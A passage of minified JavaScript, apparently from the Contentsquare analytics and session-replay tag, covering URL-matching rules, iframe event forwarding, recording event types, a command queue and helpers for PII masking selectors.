w(D){D=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(D)),c&&(D=`${D}:${c}`);let b=o.encode(D);try{let H=await n.crypto.digest(Wp,b);return zn(H)}catch{return null}}n.digest=w;function I(){return ot.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=I}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Cs=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),Ko=(()=>{class s{constructor(){this.cl=[]}setRegexRules(t){this.cl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.TS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.cl,e=>this.Ef(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.cl,e=>this.Ef(t,e)),e=>e.ruleInput)}Ef(t,e){var i,r;let o=this.RS(t,e);return!this.CS(e)||!this.IS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}CS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}IS(t){let e=t.samplingRate!==100,i=e&&Us.boolean(t.samplingRate);return!e||i}ga(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}RS(t,e){let i=Xo(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}TS(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Q.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Sf(t.startDate):void 0,o=t.endDate?this.Sf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Sf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),Jo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Hi="|iframe|",Yp=(()=>{class s extends Jo{constructor(t,e,i,r){super(),this.PS=t,this.OS=e,this.NS=i,this.MS=r}emitIframeEvent(t,e,i){if(this.DS(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.kS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.PS.transformEvent(t,r);o.isUserEvent?this.LS(o.event):this.xS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.MS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.US(o.events):this.VS(o.events);break}case Lt.JavascriptError:this.jS(i);break;case Lt.ApiError:this.HS(i);break;case Lt.DetailedApiError:this.BS(i);break;case Lt.CustomError:this.FS(i);break;case Lt.EmerchandisingMessage:{let r=this.NS.transformEvent(t,i);this.GS(r);break}case Lt.Commands:{let r=this.OS.transformEvent(t,i);this.$S(r);break}case Lt.IntegrationCallback:this.zS(i);break;case Lt.StaticResource:this.qS(i);break;case Lt.TrackingContextRequestMessage:this.WS(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}DS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}kS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}LS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}US(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}HS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}BS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}GS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}$S(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}WS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}FS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),$=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ir=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function Xp(s){return s.tgtHM!==void 0}function Yl(s){return s.tgt!==void 0}function Kp(s){return s.tgtLk!==void 0}function Jp(s){return s.x!==void 0&&s.y!==void 0}function Qp(s){return s===Ir.SUCCESS||s===Ir.FAILURE||s===Ir.ATTEMPT}function Zp(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var tg=Math.pow(2,31);function eg(s,n=0){let l=n>>>0,h=s.length;for(let y=0;y<h-3;y+=4){let S=(csString.prototype.charCodeAt.call(s,y)&255|(csString.prototype.charCodeAt.call(s,y+1)&255)<<8|(csString.prototype.charCodeAt.call(s,y+2)&255)<<16|(csString.prototype.charCodeAt.call(s,y+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let d=0,u=h&3,g=h-u;switch(u){case 3:d^=(csString.prototype.charCodeAt.call(s,g+2)&255)<<16;case 2:d^=(csString.prototype.charCodeAt.call(s,g+1)&255)<<8;case 1:d^=csString.prototype.charCodeAt.call(s,g)&255,d=Math.imul(d,3432918353),d=d<<15|d>>>17,d=Math.imul(d,461845907),l^=d}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function Xl(s){return eg(s)+tg>>>0}var sg=(()=>{class s{constructor(t,e,i){this.Q=t,this.vf=e,this._f=i}transformEvent(t,e){this.YS(t,e.event);let i=this.Q.getElementPath(t);return this.XS(i,e.event),this.KS(e.event),e}YS(t,e){if(Jp(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}XS(t,e){Yl(e)&&(e.tgt=`${t}${Hi}${e.tgt}`),Xp(e)&&(e.tgtHM=`${t}${Hi}${e.tgtHM}`,this.vf||(e.tgtHMH=Xl(e.tgtHM))),Kp(e)&&(e.tgtLk=`${t}${Hi}${e.tgtLk}`)}KS(t){!this.vf&&this._f&&this._f.enhanceAnalysisEvent(null,t)}}return s})(),ig=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){let i=this.Q.getElementPath(t);return{iframePath:e.iframePath?`${i}${Hi}${e.iframePath}`:i,commands:e.commands}}}return s})(),ng=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.Q.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Hi}${o.targetPath}`}));return{...e,products:r}}}return s})(),rg=1,fc=csSymbol("nodeIdentifier");function q(s){let n=s[fc];return n!=null?n:s[fc]=rg++}var x=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Di=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),og=(()=>{class s{constructor(){this.JS={clientX:2,clientY:3},this.QS={clientX:1,clientY:2},this.ZS=[x.POINTER_DOWN,x.POINTER_MOVE,x.POINTER_UP],this.sv=[x.TOUCH_START,x.TOUCH_MOVE,x.TOUCH_END]}transformEvents(t,e){if(!Z.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==x.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=q(t),r=null;csArray.prototype.some.call(e.events,c=>this.wf(c)||this.bf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.wf(c)?this.iv(r,c):this.bf(c)&&this.nv(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}nv(t,e){this.Af(this.QS,t,e)}iv(t,e){this.Af(this.JS,t,e)}Af(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}wf(t){return csArray.prototype.indexOf.call(this.ZS,t.type)!==-1}bf(t){return csArray.prototype.indexOf.call(this.sv,t.type)!==-1}}return s})(),ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})();var _t=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),cg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),lg=(()=>{class s extends _t{constructor(t){super(),this.ll=t,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return F.counters.commandApplied.count(r),l}catch(l){l instanceof lt?(F.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):(F.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.rv(),this.ov()}onStop(){for(let t of this.ll)window[t]=[]}applyFromIntegration(t,e,i){this.Tf(t,e,`Commands.apply.from.integration: ${i}`),F.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.Tf(t,e,`Commands.apply.from.implementation: ${i}`),F.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.av(e.name,e.params,t.iframePath),F.counters.commandsFromIframe.count(e.name)}Tf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}av(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rv(){for(let t of this.ll)window[t].forEach(([e,...i])=>this.Rf(e,i,!1))}ov(){for(let t of this.ll)window[t]={push:([e,...i])=>this.Rf(e,i,!0)}}Rf(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),hg=(()=>{class s extends Jo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:$.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function ug(s){return csNodenodeType.apply(s)===1}function Ot(s){let n=csEventtarget.apply(s);return n&&ug(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function dg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function fg(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Ot(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],gg=1024,mg=1024,Pr;function Ut(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&T(s)))return Q.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Pr,s),!0}catch{return Q.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function mi(s,n){if(Za)return Za.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ci(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ci(s[t]);return n}default:return s}}function Kl(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function Jl(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ci(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=Jl(r,o);h!==void 0&&(t[i]=h)}else t[i]=ci(o)}return Kl(t)?t:void 0}function Ql(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=Ql(r,o):t[e]=o}return t}function yg(s){let n=null;return t=>t?n=t:n||(n=s())}var Eg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Sg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Eg.has(s)}var ii=yg(()=>new WeakMap),Bi=(()=>{let s;return function(n){function t(c){return ii().get(c)}n.getAll=t;function e(c,l){var h;return(h=ii().get(c))===null||h===void 0?void 0:h[l]}n.get=e;function i(c,l,h){let d=ii().get(c);d||ii().set(c,d={}),d[l]=h}n.set=i;function r(c,l){let h=ii().get(c);h&&delete h[l]}n.remove=r;function o(){ii(new WeakMap)}n.reset=o}(s||(s={})),s})(),at=(()=>{let s;return function(n){function t(l,h,d){var u;if(typeof Node!="undefined"&&l instanceof Node)Bi.set(l,h,d);else{let g=l;(u=g.props)!==null&&u!==void 0||(g.props={}),g.props[h]=d}}n.setProperty=t;function e(l,h){var d;return typeof Node!="undefined"&&l instanceof Node?Bi.get(l,h):(d=l.props)===null||d===void 0?void 0:d[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Bi.getAll(l):l.props}n.getProperties=i;function r(l,h){let d=null;return o(l,(u,g,y)=>h(u)&&(d=u)&&!!y()),d}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,d){let u=!1;if(d(l,h,()=>u=!0),u)return;let y=l.shadowRoot;y&&c(y,l,d);let S=l.children;if(S!=null&&S.length){for(let C of S)if(C&&(c(C,l,d),u))break}}}(s||(s={})),s})(),k=(()=>{let s;return function(n){let t;(function(v){v[v.NotMasked=0]="NotMasked",v[v.Parent=1]="Parent",v[v.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(v){return Fe(v)&&"Attributes"in v&&"PIISelectors"in v?v.Attributes instanceof Array&&v.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(v){if(!Fe(v)||v===null)throw new lt("setPIISelectors");return"Attributes"in v||(v.Attributes=[]),"PIISelectors"in v||(v.PIISelectors=[]),v}n.sanitizeSelectorUserInput=i;function r(v){var w,I,D;return"nodeType"in v?(w=at.getProperty(v,n.maskedProp))!==null&&w!==void 0?w:{state:t.NotMasked}:(D=(I=v.metadata)===null||I===void 0?void 0:I[n.maskedProp])!==null&&D!==void 0?D:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(v){var w,I,D;return"nodeType"in v?(w=at.getProperty(v,n.maskedAttributeProp))!==null&&w!==void 0?w:{attributes:[]}:(D=(I=v.metadata)===null||I===void 0?void 0:I[n.maskedAttributeProp])!==null&&D!==void 0?D:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(v){let w=at.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Parent}n.isMaskedElement=c;function l(v){let w=at.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Child}n.isMaskedElementChild=l;function h(v,w){let I=at.getProperty(v,n.maskedAttributeProp);return((I==null?void 0:I.attributes)==null?void 0:csArray.prototype.indexOf.call(I==null?void 0:I.attributes,w))>-1}n.isMaskedAttribute=h;function d(v,w){at.setProperty(v,n.maskedProp,w)}n.setMaskedElementProperty=d;function u(v){at.setProperty(v,n.maskedProp,void 0)}n.unsetMaskedElementProperty=u;function g(v,w){at.setProperty(v,n.maskedAttributeProp,w)}n.setMaskedAttributeProperty=g;function y(v,w){let I=csArray.prototype.filter.call(v.PIISelectors,H=>Ut(H));w.elementSelector.length>0&&csArray.prototype.push.call(I,...csString.prototype.split.call(w.elementSelector,","));let D=M([...I]),b={elementSelector:csArray.prototype.join.call(D,","),attrSelector:w.attrSelector,attrSelectors:w.attrSelectors};return csArray.prototype.forEach.call(v.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Ut(H.selector)&&!S(b.attrSelectors,H)&&csArray.prototype.push.call(b.attrSelectors,H)}),b.attrSelector=C(b.attrSelectors),b}n.getComputedSelectorSettings=y;function S(v,w){return csArray.prototype.some.call(v,I=>I.selector===w.selector&&I.attrName===w.attrName)}function C(v){let w="";return csArray.prototype.forEach.call(v,I=>{let D=csString.prototype.split.call(I.selector,",");csArray.prototype.forEach.call(D,b=>{Ut(b)&&(w&&(w+=","),w+=b)})}),w}function M(v){if(v.length<=1)return v;let w=[];for(let I of v){let D=csString.prototype.split.call(I,",");for(let b of D)csArray.prototype.indexOf.call(w,b)===-1&&csArray.prototype.push.call(w,b)}return w}}(s||(s={})),s})(),vg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Ot(t),r={isNodeSensitive(o){return k.isMaskedElement(o)||k.isMaskedElementChild(o)},isAttributeSensitive(o,c){return k.isMaskedAttribute(o,c)},allWhitelistedAttributes:Wo(this.E.whitelistedAttributes),attributeIgnoreTokens:pg,useAnonymization:e,attrMaxLength:mg,hierarchyMaxLength:gg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Ot(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Ot(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.cv(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Ot(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}cv(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=P.now(),o=null,l=s.apply(i,r),r=[],i=null},d=function(...u){if(i=this!==null&&this!==void 0?this:ot,r=[...u],e==="trailing")return o||(o=ot.csSetTimeout(h,t)),l;let g=P.now(),y=t-(g-c);return y<=0||y>t?(c=g,l=s.apply(i,r),o?(ot.csClearTimeout(o),o=null):r=[]):o||(o=ot.csSetTimeout(h,y)),l};return d.cancel=()=>{o&&(ot.csClearTimeout(o),c=0,o=null,r=[])},d.flushPending=()=>{o&&(ot.csClearTimeout(o),h())},d}var an=s=>(n,t,e)=>{e.value=cr(e.value,s)};var tr=".",Qo="__DOT__",_g=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Zl="x";function 